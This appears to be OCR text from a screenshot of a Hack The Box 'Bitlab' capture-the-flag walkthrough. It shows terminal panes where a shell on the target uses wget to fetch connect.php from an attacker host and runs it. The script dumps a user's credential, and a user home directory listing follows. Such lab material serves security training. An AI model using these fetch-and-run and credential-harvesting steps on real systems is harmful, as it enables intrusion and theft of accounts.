 Applications Places Terminator Sat 2:35 AM 1
root@kali: ~/HTB/machines/bitlab
root@kali: ~
root@kali: ~/HTB/machines/bitlab
root@kali: ~/HTB/machines/bitlab 83x28
www-data@bitlab:/var/www/html$ cd /tmp
www-data@bitlab:/tmp$ wget http://10.10.14.171:8888/connect.php
--2020-01-11 13:02:23--  http://10.10.14.171:8888/connect.php
Connecting to 10.10.14.171:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 237 [application/octet-stream]
Saving to: 'connect.php'
connect.php         100%[===================>]     237  --.-KB/s    in 0s
2020-01-11 13:02:23 (20.7 MB/s) - 'connect.php' saved [237/237]
www-data@bitlab:/tmp$ php -f connect.php
Array
(
    [0] => 1
    [1] => clave
    [2] => c3NoLXN0cjBuZy1wQHNz==
)
<br/>www-data@bitlab:/tmp$
clave@bitlab: ~ 46x28
lrwxrwxrwx 1 root  root      9 Feb 28  2019 .b
ash_history -> /dev/null
-rw-r--r-- 1 clave clave  3771 Feb 28  2019 .b
ashrc
drwx------ 2 clave clave  4096 Aug  8 14:40 .c
ache
drwx------ 3 clave clave  4096 Aug  8 14:40 .g
nupg
-rw-r--r-- 1 clave clave   807 Feb 28  2019 .p
rofile
-r-------- 1 clave clave 13824 Jul 30 19:58 Re
moteConnection.exe
-r-------- 1 clave clave    33 Feb 28  2019 us
er.txt
clave@bitlab:~$ wc user.txt
 1  1 33 user.txt
clave@bitlab:~$